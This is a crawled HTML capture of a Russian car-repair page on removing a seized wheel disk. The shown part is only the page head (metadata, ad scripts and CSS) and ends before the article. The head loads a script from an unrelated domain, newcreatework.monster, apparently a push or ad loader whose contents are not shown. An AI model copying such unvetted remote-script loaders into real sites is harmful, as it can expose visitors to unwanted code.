

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html
body_size: 68264
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Как снять прикипевший диск колеса - avtoshkolak.ru</title><meta name="description" content="ᐉ Как снять прикипевший диск колеса Снятие и установка колеса автомобиля Снятие и установка колеса автомобиля, казалось бы, такая несложная операция, но" /><link rel="canonical" href="https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html","url":"https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html","name":"✅ Как снять прикипевший диск колеса - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html#primaryimage"},"thumbnailUrl":"https://howcarworks.ru/sites/default/files/styles/article_node/public/field/image/2013-07-12_175012.jpg","datePublished":"2019-12-06T04:40:05+00:00","dateModified":"2019-12-06T04:40:05+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Как снять прикипевший диск колеса Снятие и установка колеса автомобиля Снятие и установка колеса автомобиля, казалось бы, такая несложная операция, но","breadcrumb":{"@id":"https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html#primaryimage","url":"https://howcarworks.ru/sites/default/files/styles/article_node/public/field/image/2013-07-12_175012.jpg","contentUrl":"https://howcarworks.ru/sites/default/files/styles/article_node/public/field/image/2013-07-12_175012.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/remont/kak-snyat-prikipevshij-disk-kolesa.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Как снять прикипевший диск колеса"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > 